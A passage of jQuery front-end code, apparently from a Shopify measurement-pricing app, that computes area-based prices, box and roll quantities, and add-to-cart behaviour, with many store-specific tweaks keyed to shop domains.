                const value = e.target.getAttribute('value');
                const label = e.target.textContent.trim();
                const price = e.target.getAttribute('data-price');

                if (value && !selectedValues.has(value)) {
                    selectedValues.add(value);

                    const tag = document.createElement('span');
                    tag.innerHTML = `${label} <i data-remove="${value}" ${price ? `data-price="${price}"` : ''}>&times;</i>`;
                    selectedItems.appendChild(tag);

                    e.target.setAttribute('selected', 'true');
                }
                setDropdownValues();
            });

            selectedItems.addEventListener('click', (e) => {
                if (e.target.dataset.remove) {
                    const valueToRemove = e.target.dataset.remove;
                    selectedValues.delete(valueToRemove);

                    e.target.parentElement.remove();

                    const option = dropdown.querySelector(`[value="${valueToRemove}"]`);
                    if (option) option.removeAttribute('selected');
                }
                setDropdownValues();
            });

            document.addEventListener('click', (e) => {
                if (!multiSelect.contains(e.target)) {
                    multiSelect.classList.remove('active');
                }
            });

            function setDropdownValues() {
                var dropdownPrice = 0;
                var formattedValues = Array.from(selectedValues).join(',');
                multiSelect.parentElement.setAttribute('data-value', formattedValues);
                const selectedItems = multiSelect.parentElement.querySelectorAll('.selected-items span i');
                selectedItems.forEach((item) => {
                    var price = item.getAttribute('data-price');
                    if (price)
                        dropdownPrice += parseFloat(price);
                });
                multiSelect.parentElement.setAttribute('data-price', dropdownPrice);
                getMeasurement();
                getPrice(measurement, measurementId);
            }
            setDropdownValues();
        }

        // function getAdditionalFieldsPrice() {
        function getAdditionalFieldsPrice() {
            var additionalPrice = 0;
            var fields = $('.eosh-field-radio:checked, .eosh-field-checkbox:checked, .eosh-field-select, .eosh-multi-parent');
            fields.each((i, f) => {
                var price = $(f).attr('data-price');
                if (price)
                    additionalPrice += parseFloat(price);
            });
            return additionalPrice.toFixed(2);
        }

        $(document).on('change', '.eosh-field-radio, .eosh-field-checkbox, .eosh-field-select', updatePriceOnInputChange);

        function updatePriceOnInputChange() {
            getMeasurement();
            getPrice(measurement, measurementId);
        }

        // input fields change end

       $(document).on('keyup keydown keypress change click', '.eo-sh-measurement-field,.single-option-selector,.product-form__select,.ProductForm__Option,.product-form__variants,.radio-wrapper,.variant-group,.variant-wrapper--button,.selector-wrapper,.product-swatches,.variant-wrapper--button,fieldset.product-form__input>input, div.product__option, ul.tt-options-swatch, div.swatch-element, input.options-selection__option-value-input, fieldset input, variant-selects select, product-options-root ul.disclosure--form, .slider-viewport .item', function() {
           resetQuantityError();
           getMeasurement();
           if(shop == 'westvalleyrock.myshopify.com'){checkAndAddSaleClass();}
           if(shop == 'canlok-stone.myshopify.com' || shop == 'westvalleyrock.myshopify.com'){ 
                setTimeout(()=>{ getPrice(measurement, measurementId); }, 100); 
                if(shop == 'westvalleyrock.myshopify.com' && $('.price.price-on-sale > .price-container').length > 0){
                   $('[id*="price-template"],.price-on-sale,.price-container,.price-sale,.price-discount,.price-item-regular').show();
                   checkAndAddSaleClass();
                }else{
                   setTimeout(()=>{ $('.price-item-sale.price-item-last').hide(); }, 800);
                }
           } else {
               getPrice(measurement, measurementId);
           }
       });

       $(document).on('change', "[name^='properties']", function() {
           var propertiesPrice = $("[name^='properties'] option:selected").data('price');
           getPrice(measurement, measurementId);
       });

       $('.product-form .v-swatch>.swatchz input').click(function(){
           if(shop == 'kiklou1.myshopify.com'){
               if($('.swatchz.selected input').val()!=''){
                   $('.eo-sh-addToCart').removeAttr('disabled');
                   $('.custom-error').hide();
               }
           }
       })

       $(document).on('change', "[name^='eoshProperties']", function() {
           getPrice(measurement, measurementId);
       });

       $(document).on('focusout', '.eo-sh-measurement-field,.single-option-selector,.product-form__select,.ProductForm__Option,.product-form__variants,.radio-wrapper,.variant-group,.variant-wrapper--button,.selector-wrapper,.product-swatches,.variant-wrapper--button, fieldset input', function() {
           if(shop!="open-handles.myshopify.com"){
                applyMeasurementLimit();
           }
       });

       // Only take Numbers of the input fields
       $(document).on("input", ".eo-sh-measurement-input,.eo-sh-measurement", function() {
           if((shop=='kiklou1.myshopify.com') || (shop == 'omformo.myshopify.com' && (measurementId == 6 && lengthUnit == 'mm' && widthUnit == 'mm'))){
               this.value = this.value.replace(/\D/g,''); // For numeric values only (no decimal)
           }
           if(shop == 'viniplast.myshopify.com' || shop == 'actfoam-com-au.myshopify.com'){
               eoShInputTwoDecimalOnly($(this));
           }
           lessThanZeroValidation($(this));
       });
       $('.form-options input').on('change', ()=>{ $('[name="eoshmeasurement"]').trigger('change'); }); // for shop billboard
       $(document).ready(function() { onLoadTotalPriceShow();});
       // For BCPO product Options
       var deductFlag = false;
       var propertiesPrice = 0;
       $("[name^='properties'][type=radio]").change(function() {
           if((typeof $(this).data('price')!='undefined') && propertiesPrice == 0){
               propertiesPrice = $(this).data('price');
           }

           if (this.value == 'Yes' && propertiesPrice != 0 && deductFlag == false) {
               console.log('flag:' + deductFlag + ', '+ 'value:'+this.value);
               productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = this.value;//$(this).parents('.bcpo-radios').find('.bcpo-value').prop("innerText");
               calculatedPrice = parseFloat(propertiesPrice) + parseFloat(calculatedPrice);
               deductFlag = true;
           } else if (this.value == 'No' && deductFlag == true){
               console.log('flag:' + deductFlag + ', '+ 'value:'+this.value);
               productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = this.value;//$(this).parents('.bcpo-radios').find('.bcpo-value').prop("innerText");
               calculatedPrice = parseFloat(calculatedPrice) - parseFloat(propertiesPrice);
               deductFlag = false;
               propertiesPrice = 0;
           }
       });

       //On[property] change for shop n0zzp
        $('[data-property]').on('change', function(){
            var old_element = $(".eo-sh-addToCart");
            var new_element = $("<a/>");
            replaceTag(old_element, new_element);

            $('.eo-sh-addToCart').css('cursor','pointer');
        })

       $('label.variant-swatch__item, label.block-swatch__item').click(function(){
           if(shop == 'viniplast.myshopify.com' && $(this).attr('title')!='undefined' && $('span.product-form__selected-value').length!=0){
               $(this).parents('.product-form__option').find('span.product-form__selected-value').text($(this).attr('title'));
               
               var title = '';
               $('span.product-form__selected-value').each(function(index){
                   if($(this).text()!='undefined'){
                       title += $(this).text();
                       if((index+1) != $('span.product-form__selected-value').length ){ title += ' / '; }; 
                   }
               })

               var variantIdFound = meta['product']['variants'].filter(v => v.public_title === title);
               if(variantIdFound){
                   variantIdFound = variantIdFound[0]['id'];
                   $('select[name="id"]').val(variantIdFound).trigger('change');
               }
           }
       });

       function getTagTranslation(key){ // for conditional translation based on product tag
           if(productHasTag(key)){
               return true;
           } else {
               return false;
           }
       }
       //Restrict for Direct input paste or adding value
        function restrictInput(){
            $('.eo-sh-measurement').on('keydown paste', function(e) {
                e.preventDefault();
            });
        }

        // Prefill Measurements with set(minLength, minWidth) {
        function prefillMeasurements(minLength, minWidth, measurementId) {
            if (minLength !== undefined && minLength !== null) { $('#eo-sh-length,#eo-sh-measurement').val(minLength);}
            if (minWidth !== undefined && minWidth !== null) { $('#eo-sh-width').val(minWidth);}
        }

        // Set Default MinInputValue
       function setDefaultMinInputValue(){
           const input = document.getElementById("eo-sh-measurement");
           if (input.value === "") {
               input.value = minMeasurement;
           }
           input.setAttribute("min", minMeasurement);
           input.setAttribute("step", incrementValue);
           input.dispatchEvent(new Event("change", { bubbles: true }));
           // input.addEventListener("input", () => {
           //     if (input.value === "" || parseInt(input.value) < minMeasurement) {
           //       input.value = minMeasurement;
           //     }
           // });
       }      

       function separateCurrencyAndSymbol(moneyWithCurrency){
           const match = moneyWithCurrency.match(/^(\d+)([a-zA-Z]+)$/);
           return match[1]+" "+match[2];
       }
       function lessThanZeroValidation(inputVal){
           if(Number(inputVal.val()) < 0){
               inputVal.val(0);
           }
       }

       function wholeSaleDiscountPrice(){
           wholeSaleDiscountAppPrice = $('h2.offers .price-preview.price-field').text().split(' ')[0];
           wholeSaleDiscountAppPrice = wholeSaleDiscountAppPrice.replace('$', '');

           $('.eo-sh-price').text(pricingLabel + ' ' + eoShPriceFormatter(wholeSaleDiscountAppPrice));
       }

        // opt change removed function named checkAddToCartClass
        // opt change end

       function checkAndAddSaleClass(e = 0) {
           if ($('.price').length && !$('.price').hasClass('price-on-sale')) {
               $('.price').addClass('price-on-sale'); 
               $('.price-item-sale.price-item-last').show();
               $('.price-on-sale .price-regular, .card .price-regular .badge-sale').show();
           } else if (e < 20) {
               setTimeout(() => checkAndAddSaleClass(++e), 100);
           }
       }
       function replaceTag(old_element, new_element){
           $.each(old_element.get(0).attributes, function(i, attrib) {
               $(new_element).attr(attrib.name, attrib.value);
           });
           new_element.html(old_element.html());
           old_element.replaceWith(new_element);
       }
       function changeNavTab(){
           $('#tabs-nav li:eq(1)').click(function(){
               $("button[name*='add'],.js-add-to-cart-product-page,.btn-addtocart,.product-form--add-to-cart,button.product-buy-buttons--cta:first").unbind().addClass("eo-sh-addToCart");
               // $('#tabs-content #tab1 .option-selector:eq(1)').hide();
               // $('#tabs-content #tab1').show();
               $('.vendor').hide();
               $("#product-select option[value!='']").first().prop('selected', true).trigger('change');
           })
           $('#tabs-nav li:eq(0)').click(function(){
                 $("button[name*='add'],.js-add-to-cart-product-page,.btn-addtocart,.product-form--add-to-cart,button.product-buy-buttons--cta:first").removeClass("eo-sh-addToCart");
               // $('#tabs-content #tab1 .option-selector:eq(1)').show();
               $('.vendor').show();
           });
       }
      
       function getPrice(measurement, measurementTypeId) {
           if ($.inArray(shop, eoDisableButtonClick) !== -1) {
               $('.eo-sh-addToCart').prop("disabled", true);
           }

           if(shop == 'canlok-stone.myshopify.com' && $('h2.offers .price-preview.price-field').length > 0){
               wholeSaleDiscountPrice();    
           }

           if (measurement) {
               productQuantity = parseInt($("[name*='quantity']").val());
               if (measurementTypeId === 5 || measurementTypeId === 11) {
                   if(['floor-shack.myshopify.com', 'treadwoodflooring.myshopify.com', 'surplus-traders-australia.myshopify.com', 'minimetiles.myshopify.com', 'innovationflooring.myshopify.com', 'ceramicahomes.myshopify.com', 'essentials-flooring.myshopify.com'].includes(shop)){
                       productQuantity = Math.ceil((measurement / area_covered).toFixed(2));
                   } else {
                       productQuantity = parseInt(Math.ceil((measurement / area_covered).toFixed(2)));
                   }
               } else if (!productQuantity && measurementTypeId != 5 && measurementTypeId != 11) {
                   productQuantity = 1;
               }
               var regularPrice = '';
               var salePrice = '';
               if (rulePricingResponse.measurement_prices.length > 0) {
                   rulePricingResponse.measurement_prices.forEach(function(item, index) {
                       measurement = parseFloat(measurement);
                       if (measurement >= item.start_range && measurement <= item.end_range) {
                           regularPrice = item.regular_price;
                           salePrice = item.sale_price;
                       }
                   });
                   rulePricingResponse.regular_price = regularPrice;
                   rulePricingResponse.sale_price = salePrice;
               }
               var responsePrice = rulePricingResponse;
               if (responsePrice['message'] == "success") {
                   eoShSelectedProductVariant();
                   var eoShTotalPrice = '';
                   var totalMeasurement = measurement;
                   var eoShUnitPrice = '';
                   if (measurementId == 5 || measurementId == 11) {
                       measurement = measurement / productQuantity;
                   }
                   if (responsePrice.base_price) {
                       basePrice = parseFloat(responsePrice.base_price);
                       if(responsePrice.base_price_status == "on"){
                           basePrice = parseFloat(variantRegularPrice);
                       }
                   }
                   var propertiesPrice = $("[name^='eoshProperties']:checked").val();
                   if(typeof propertiesPrice == 'undefined'){
                       propertiesPrice = 0;
                   }

                   if (responsePrice.sale_price) {
                       eoShUnitPrice = parseFloat(responsePrice.sale_price);
                       calculatedPrice = (measurement * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * productQuantity;
                       calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                       eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                   } else if (responsePrice.regular_price) {
                       eoShUnitPrice = parseFloat(responsePrice.regular_price);
                       calculatedPrice = (measurement * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * productQuantity;
                        calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                       eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                   } else {
                       eoShUnitPrice = parseFloat(responsePrice.minimum_price);
                       if (!Boolean(eoShUnitPrice) || eoShApplyUnitPrice == 'off') {
                           eoShUnitPrice = variantRegularPrice;
                       }
                       if(shop == 'canlok-stone.myshopify.com' && $('h2.offers .price-preview.price-field').length > 0){
                           wholeSaleDiscountPrice();    
                           if(wholeSaleDiscountAppPrice!='undefined' || wholeSaleDiscountAppPrice!=''){
                               eoShUnitPrice = wholeSaleDiscountAppPrice;
                           }
                       }
                       if(shop == 'pz011z-nw.myshopify.com'){
                        $('.eo-sh-discount').text(eoShPriceFormatter(eoShUnitPrice*2)+' '+pricingLabel);
                       }
                       if(shop == 'rock-and-soil.myshopify.com' && measurementTypeId == 6){
                           calculatedPrice = (1 * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * productQuantity;
                            calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                       }else if(shop == 'akarcreation.myshopify.com' && measurementTypeId == 6){
                            const materialPrice = parseFloat($('.slider-box .thumb.active img').attr('data-price')) || 0;
                            if (!isNaN(materialPrice) && materialPrice > 0) {
                                calculatedPrice = measurement * ( eoShUnitPrice + basePrice + materialPrice + parseFloat(propertiesPrice)) * productQuantity;
                            } else {
                                calculatedPrice = (measurement * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * productQuantity; 
                            }
                            calculatedPrice += parseFloat(getAdditionalFieldsPrice());
                        } else if(shop == 'arctic-grey-sandbox.myshopify.com' && measurementTypeId == 9){
                           var modifiedQuantity = $('input.eo-sh-qty-input.eo-sh-measurement').val();
                           modifiedQuantity = parseInt(parseFloat(modifiedQuantity) * 100);
                           $('input[name="quantity"]').val(modifiedQuantity);

                           calculatedPrice = (measurement * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * 1;
                           calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                       }else{
                           if(measurementTypeId == 5){
                               calculatedPrice = (totalMeasurement * eoShUnitPrice) + basePrice + parseFloat(propertiesPrice);
                               // input fields change
                               var additionalFieldsPrice = parseFloat(getAdditionalFieldsPrice());
                               calculatedPrice = calculatedPrice + additionalFieldsPrice;
                               // input fields change end
                           } else {
                               calculatedPrice = (measurement * eoShUnitPrice + basePrice + parseFloat(propertiesPrice)) * productQuantity;
                               // input fields change
                               calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                               // input fields change end
                           }
                       }
                       
                       if(tagExist){
                           eoShBoxOriginalProductPriceForCalculations.push('ceramicahomes.myshopify.com');
                       }
                       if(eoShBoxOriginalProductPriceForCalculations.includes(shop) && measurementId == 5){
                           calculatedPrice = price * productQuantity + (basePrice + parseFloat(propertiesPrice));
                            // input fields change
                            calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                            // input fields change end
                       }
                       eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                   }

                   if ((shop == "heim-haus-garten.myshopify.com" && shopLocale == 'de') || shop == 'little-brune.myshopify.com' ) {
                       totalMeasurement = totalMeasurement.replace('.', ',');
                   }
                   
                   if((shop == 'vinhonalata.myshopify.com' || shop == 'viniplast.myshopify.com' || shop == 'prontoengenharia.myshopify.com' || shop == '7dd081.myshopify.com') && measurementUnit == 'sq m'){
                       $('<sup>2</sup>').insertAfter('.eo-sh-total-measurement-unit');
                       measurementUnit = 'm';
                   }

                   if(shop == 'rock-and-soil.myshopify.com' && measurementTypeId == 6){
                       productQuantity = parseInt(Math.ceil(totalMeasurement));
                       $("[name*='quantity']").val(productQuantity);
                       $('button[name="add"]').removeClass('eo-sh-addToCart');
                       $('#eo-sh-calculated-measurment,#eo-sh-calculated-price').hide();
                       eoShLength = parseFloat($('.eo-sh-length').val());
                       eoShWidth = parseFloat($('.eo-sh-width').val());
                       eoShLengthProperty = eoShLength + lengthUnit;
                       eoShWidthProperty = eoShWidth + widthUnit;
                       // eoShTotalProperty = measurement + measurementUnit;

                       totalMeasurement = totalMeasurement +" "+ measurementUnit;
                       $('.eo-sh-total-measurement-unit').text(totalMeasurement);

                       if($('.total_measurement').length == 0){
                           $('form[action="/cart/add"]').append('<input type="hidden" name="properties[Area = Length X Width]" class="total_measurement" value="('+eoShLengthProperty+' x '+eoShWidthProperty+' = '+totalMeasurement+')">');
                       }
                   }else if(shop == 'tapisson.myshopify.com' || shop == '59fd3d.myshopify.com' ||  shop == 'contre-plaque-laser.myshopify.com' || shop == '1fb351.myshopify.com'){
                       $('.eo-sh-total-measurement-unit').html(totalMeasurement +" "+ convertOutputUnitToM2(measurementUnit));
                       $('.eo-sh-total-measurement-unit').css('font-size','initial');
                   }else if(shop == "westvalleyrock.myshopify.com" && productHasTag('mpc_40lb_rule')){
                       var custom_total_measurement = totalMeasurement * 40
                       $('.eo-sh-total-measurement-unit').text(custom_total_measurement +" "+ measurementUnit);
                   }else if(shop=='hani-tuote.myshopify.com'){
                       $('.eo-sh-total-measurement-unit').html(totalMeasurement +" "+ convertOutputUnitToM2(measurementUnit, 'lower'));
                   }else{
                       $('.eo-sh-total-measurement-unit').text(totalMeasurement +" "+ measurementUnit);
                   }

                   if (measurementTypeId == 5) {
                       $("[name*='quantity']").val(productQuantity);
                       $('.eo-sh-total-box').remove();
                       var numberOfBoxLabel = 'Number of Box: ';
                       if (shopIndex != null && typeof shopIndex.numberOfBoxLabelLanguage !== 'undefined') {
                           numberOfBoxLabel = shopIndex.numberOfBoxLabelLanguage;
                       } else if (typeof numberOfBoxLabelLanguage[shopLocale] !== 'undefined') {
                           numberOfBoxLabel = numberOfBoxLabelLanguage[shopLocale];
                       }
                       
                       if(shop == 'thebigtileco-co-uk.myshopify.com' || shop == 'discountceramicsonline.myshopify.com'){ numberOfBoxLabel = 'Number of Tiles: '; }
                       if(shop == 'walls-nation.myshopify.com'){ numberOfBoxLabel = 'You need no of pcs: '; }
                       $('.eo-sh-calculated-measurement').after("<div class='eo-sh-total-box' style='width:100%; font-weight: bold; padding: 5% 0 0 0; font-size:initial;'>" + numberOfBoxLabel + productQuantity + "</div>");
                   
                       if(shop == 'ceramicahomes.myshopify.com' && $('.roundup-text').length == 0){
                           $('.eo-sh-total-box').after('<div class="roundup-text" style="font-weight: bold;padding: 1.5% 0px 0%;font-size: 1.4rem;">Rounded up to a full box</div>');
                       }
                   }

                   if (measurementTypeId == 11) {
                       $("[name*='quantity']").val(productQuantity);
                       $('.eo-sh-total-box').remove();
                       var numberOfRollLabel = 'Number of Rolls: ';

                       if (shopIndex != null && typeof shopIndex.numberOfRollLabelLanguage !== 'undefined') {
                           numberOfRollLabel = shopIndex.numberOfRollLabelLanguage;
                       } else if (typeof numberOfRollLabelLanguage[shopLocale] !== 'undefined') {
                           numberOfRollLabel = numberOfRollLabelLanguage[shopLocale];
                       }

                       if(eoShIsSingleField=='on' && shop=='homefixshop.myshopify.com'){
                           numberOfRollLabel = 'Number of Units: ';
                       }
                       $('.eo-sh-calculated-measurement').after("<div class='eo-sh-total-box' style='width:100%; font-weight: bold; padding: 5% 0 0 0; font-size:initial;'>" + numberOfRollLabel + productQuantity + "</div>");
                   }

                   if ($.inArray(shop, excludeTotalMeasurement) == -1) {
                       $('.eo-sh-calculated-measurement').show();
                   }
                   if (shop == "the-all-in-1-solutions.myshopify.com") {
                       if (calculatedPrice < responsePrice.minimum_price) {
                           calculatedPrice = responsePrice.minimum_price;
                           // input fields change
                            calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                            // input fields change end
                           eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                       }
                   }

                   if (shop == "sunshadeslifestyle.myshopify.com" || shop == 'sheets2go24.myshopify.com') {
                       var propertiesPrice = $("[name^='properties'] option:selected").data('price');
                       if(typeof propertiesPrice !== 'undefined'){
                            // input fields change
                            calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                            // input fields change end
                           eoShTotalPrice = parseFloat(propertiesPrice) + calculatedPrice;
                           eoShTotalPrice = eoShPriceFormatter(eoShTotalPrice);
                       }
                   }

                   if (shop == 'empower-wellbeing.myshopify.com' && measurementTypeId == 1) { 
                       calculatedPrice = calculatedPrice * 0.01;
                       // input fields change
                        calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                        // input fields change end
                       eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                   }
                   if(shop == 'kiklou1.myshopify.com' || shop == 'car-mats-culture.myshopify.com'){
                       const result = fixedPriceValidation(totalMeasurement);
                       if(result.applied){
                            calculatedPrice = result.finalPrice;
                            // input fields change
                            calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                            // input fields change end
                            eoShTotalPrice = eoShPriceFormatter(calculatedPrice);                       
                            measurementAsPriceForShop = calculatedPrice;
                       }
                   }
                   if(shop == 'clearhalo.myshopify.com' && eoShTotalPrice!==undefined){
                       if(item?.Price !==undefined && Shopify?.currency?.rate !='undefined'){
                           var oldSymbol = splitCurrency (eoShTotalPrice).symbol;
                           var newSymbol = splitCurrency (item.Price).symbol;
                           if(oldSymbol !== newSymbol){
                               var totalPrice = splitCurrency (eoShTotalPrice).amount;
                               totalPrice = parseFloat(totalPrice.replace(/,/g, ''));//remove thousand separator
                               eoShTotalPrice = newSymbol + totalPrice;

                               if (shop == 'clearhalo.myshopify.com') {
                                   currencyConvertedPrice = (totalPrice/Shopify.currency.rate);
                               } else {
                                   currencyConvertedPrice = (totalPrice/Shopify.currency.rate).toFixed();
                               }
                           }
                       }
                   }
                   if(shop == 'kvarnbytextil.myshopify.com' && eoShTotalPrice!==undefined){
                       if(Shopify?.currency?.rate !='undefined' && Shopify?.currency?.rate != '1.0'){
                           var oldSymbol = splitCurrency (eoShTotalPrice).symbol;
                           var newSymbol = Shopify.currency.active;
                           if(oldSymbol !== newSymbol){
                                var totalPrice = splitCurrency (eoShTotalPrice).amount;
                                totalPrice = parseFloat(totalPrice.replace(/,/g, ''));//remove thousand separator
                                eoShTotalPrice = newSymbol + totalPrice;

                                currencyConvertedPrice = (calculatedPrice * Shopify.currency.rate);
                                eoShTotalPrice = eoShPriceFormatter(currencyConvertedPrice);
                           }
                       }
                   }
                   if(shop == 'guk-alwo.myshopify.com'){
                    if (selectedVariantWeight !== '' && !isNaN(selectedVariantWeight)) {
                        calculatedPrice = calculatedPrice * selectedVariantWeight;
                        console.log("Valid weight available");
                    }
                    if (calculatedPrice !== 0) {
                      calculatedPrice += 1.5;
                    }
                        // input fields change
                        calculatedPrice = calculatedPrice + parseFloat(getAdditionalFieldsPrice());
                        // input fields change end
                       eoShTotalPrice = eoShPriceFormatter(calculatedPrice);
                   }

                   $('.eo-sh-amount').text(eoShTotalPrice);
                   if (shop == 'pz011z-nw.myshopify.com' || shop == '05188f-3.myshopify.com') {
                    $('[name="add"][data-add-to-cart] [data-button-price]').text(eoShTotalPrice);
                    if (eoShTotalPrice) $('[name="add"][data-add-to-cart] .cta__dot').show();
                   }
                   if(shop == '7faa2e-2.myshopify.com'){
                       checkMeasurementInputs();
                   }
                   if (measurementTypeId !== 5 && measurementTypeId !== 11) {
                       if(shop == '715857-a7.myshopify.com' || shop == 'akarcreation.myshopify.com'){
                           $('.eo-sh-price').text(pricingLabel + ' ' + eoShPriceFormatter(eoShUnitPrice)+ ' / ' + measurementUnit.replace(/\s+/g, '') );
                       }else if(shop == 'pz011z-nw.myshopify.com'){
                            $('.eo-sh-price').replaceWith('<h4 class="eo-sh-price">' + eoShPriceFormatter(eoShUnitPrice) + ' ' + pricingLabel + '<span class="eo-sh-discount" style="text-decoration:line-through; color:#888; margin-left:8px; font-size:15px;">'+eoShPriceFormatter(eoShUnitPrice*2)+ ' ' + pricingLabel+'</span><span style="display:block; color:#888; font-size:15px;">(50% OFF)</span></h4>')
                       }else{
                            $('.eo-sh-price').text(pricingLabel + ' ' + eoShPriceFormatter(eoShUnitPrice) + appendPriceText);
                       }
                   }else{
                       if((eoShBoxAreaInputSelectors.includes(shop) && measurementId == 5) || shop == 'niek-289.myshopify.com'){
                           $('span.eo-per-square-value').text(eoShPriceFormatter(eoShUnitPrice));
                       }
                       eoShUnitPrice = eoShUnitPrice * area_covered;

                       $('.eo-sh-price').text(pricingLabel + ' ' + eoShPriceFormatter(eoShUnitPrice));
                   }

                   $('.eo-sh-calculated-price').show().text();
                   if ($.inArray(shop, eoDisableButtonClick) !== -1) {
                       $('.eo-sh-addToCart').prop("disabled", false);
                   }
               }
           } else {
               // in case if measurement is not added yet but unit price needs to change with variant change
               var responsePrice = rulePricingResponse;
               if (responsePrice['message'] == "success") {
                   var eoShUnitPrice = parseFloat(responsePrice.minimum_price);
                   if (!Boolean(eoShUnitPrice) || eoShApplyUnitPrice == 'off') {
                       eoShSelectedProductVariant();
                       $('.price').addClass('price-on-sale');
                       if(shop != 'pz011z-nw.myshopify.com'){
                          $('.eo-sh-price').text(pricingLabel + ' ' + eoShPriceFormatter(variantRegularPrice)+appendPriceText);
                       }
                       if(shop != 'westvalleyrock.myshopify.com'){ setTimeout(()=>{ $('.price-item-sale.price-item-last').hide(); }, 300);}
                      
                   }
               }
           }
       }

       $('.eo-sh-qtyplus').click(function(e) {
            e.preventDefault();
            var eoShFieldName = $(this).attr('field');
            var input = $('input[name=' + eoShFieldName + ']');
            var currentVal = parseFloat(input.val());
            var incVal = parseFloat(incrementValue);

            if (isNaN(currentVal)) currentVal = 0;
            if (isNaN(incVal)) incVal = 1;

            var finalValue = currentVal + incVal;

            function cleanNumber(num) {
                return parseFloat(num.toFixed(2)).toString(); //keeps up to 2 decimals, removes zeros
            }
            finalValue = cleanNumber(finalValue);
            input.val(finalValue);
        });

       $(".eo-sh-qtyminus").click(function(e) {
            e.preventDefault();
            var eoShFieldName = $(this).attr('field');
            var input = $('input[name=' + eoShFieldName + ']');
            var currentVal = parseFloat(input.val());
            var decVal = parseFloat(incrementValue);

            if (isNaN(currentVal)) currentVal = 0;
            if (isNaN(decVal)) decVal = 1;

            var finalValue = currentVal - decVal;
            if (finalValue < 0) finalValue = 0;

            function cleanNumber(num) {
                return parseFloat(num.toFixed(2)).toString();
            }
            finalValue = cleanNumber(finalValue);
            input.val(finalValue);
        });

       if(shop == 'jennifer-manners.myshopify.com'){ 
           $('ul.clickyboxes li > a[data-value*="Item.no"]').hide();
           if($('ul.clickyboxes li > a[data-value="Custom"]').hasClass('active')){
               if(typeof $('.eo-sh-measurement-field')!='undefined' && $('.eo-sh-measurement-field').length==1){
                   $('.eo-sh-measurement-field').css('display', 'grid');
               }
           } else {
               $('button[name="add"]').removeClass('eo-sh-addToCart');
           }
       }
       $('ul.clickyboxes li > a').on('click', function(){
           if($(this).attr('data-value')=="Custom"){
               $('button[name="add"]').addClass('eo-sh-addToCart');
           } else {
               setTimeout(function(){ $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();},40);
               $('button[name="add"]').removeClass('eo-sh-addToCart');
           }
       });

       if(shop == 'element-greenery.myshopify.com'){ 
           $('<input type="checkbox" class="custom_option"><label>Custom measurement</label>').insertBefore('.eo-sh-measurement-field');
           $('.eo-sh-measurement-field').hide();
           $('button[name="add"]').removeClass('eo-sh-addToCart');
       }
       if(shop == 'ed0d8b-9f.myshopify.com'){
           $('#eo-sh-calculated-price').css('font-size', '0px');
       }
       $('input.custom_option').on('click', function(){
           if($(this).is(':checked')){
               if(typeof $('.eo-sh-measurement-field')!='undefined' && $('.eo-sh-measurement-field').length==1){
                   $('.eo-sh-measurement-field').css('display', 'grid');
                   $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').show();
               }
               $('button[name="add"]').addClass('eo-sh-addToCart');
           } else {
               setTimeout(function(){ 
                   $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();
               },40);
               $('button[name="add"]').removeClass('eo-sh-addToCart');
               $('.eo-sh-measurement-field').hide();
           }
       });

       // For Shop Clearhalo START
       $('button.custom_option').on('click', function(e){
           e.preventDefault();
           
           //$('#SingleOptionSelector-1').val('custom').trigger('change');
           $('fieldset input[value="custom"]').trigger('click');
           if($('.per_sq_text').length==0){
               setTimeout(()=>{
                   $('[id*="price-template--"]').prepend('<p class="per_sq_text" style="margin: 0 1rem 0 0; font-weight: 600;">Price Per Sqft: </p>');
               },1000)
           }
           $('.eo-sh-measurement-field').css('display', 'flex');
           $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').show();
           $('button[name="add"]').addClass('eo-sh-addToCart');
           $('.shopify-payment-button').hide();
       });
       $('fieldset input').on('click', function(){
            if(shop == 'clearhalo.myshopify.com' && measurementId == 6 && $(this).val()!='custom'){
                $('.product-form__buttons:not(.sticky__form_button) button[name="add"]').removeClass('eo-sh-addToCart');
                $('.eo-sh-measurement-field').hide();
                $('.shopify-payment-button').show();
                $('.per_sq_text').remove();
                setTimeout(function(){ 
                   $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();
                },10);
            }
       }); 
       // OBSERVER - TO check if price has changed on variant change
       // let priceElement = document.querySelector('.price__box_wrapper');
       // let observer1 = new MutationObserver(function(mutationsList) {
       //     for(let mutation of mutationsList) {
       //         if (mutation.type === 'childList' || mutation.type === 'characterData') {
       //             if($('fieldset input[name="Size"]:checked').val()=='custom'){
       //                 $('[id*="price-template--"]').prepend('<p class="per_sq_text" style="margin: 0 1rem 0 0; font-weight: 600;">Price Per Sq: </p>');
       //             }
       //         }
       //     }
       // });
       // observer1.observe(priceElement, { childList: true, subtree: true, characterData: true });
       // END

       $('.eo-square').on('click', function(e){
           e.preventDefault();
           $(this).addClass('eosh-selected');
           $('.eo-round').removeClass('eosh-selected');
           $('.eo-sh-length').show();
           $('.eo-sh-length').prev().show();
           $('.eo-sh-width').show();
           $('.eo-sh-width').prev().show();
           $('#eo-sh-calculated-measurment').show();
           $(this).prop("disabled", true);
           $('.eo-round').prop("disabled", false);
           $('.eo-sh-length').prev().text('Lengde');
       })

       $('.eo-round').on('click', function(e){
           e.preventDefault();
